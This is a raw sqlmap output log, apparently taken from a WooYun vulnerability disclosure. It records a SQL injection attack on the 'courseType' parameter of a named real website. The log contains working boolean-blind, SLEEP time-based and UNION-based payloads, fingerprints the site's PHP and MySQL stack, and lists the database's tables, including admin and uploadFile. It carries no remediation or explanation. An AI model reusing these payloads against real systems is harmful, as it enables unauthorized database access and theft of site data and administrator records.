 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: courseType (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: courseType=101 AND 6008=6008
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: courseType=101 AND (SELECT * FROM (SELECT(SLEEP(5)))bbeP)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: courseType=101 UNION ALL SELECT NULL,CONCAT(0x716b787671,0x44744275
797845524366,0x717a6a6271),NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:09:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.5
back-end DBMS: MySQL 5.0.12
[21:09:38] [INFO] fetching tables for database: '37t'
Database: 37t
[6 tables]
+------------+
| admin      |
| admintype  |
| course     |
| courseType |
| teacher    |
| uploadFile |
+------------+
[21:09:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\37t.ranknowcn.com'
www.wooyun.org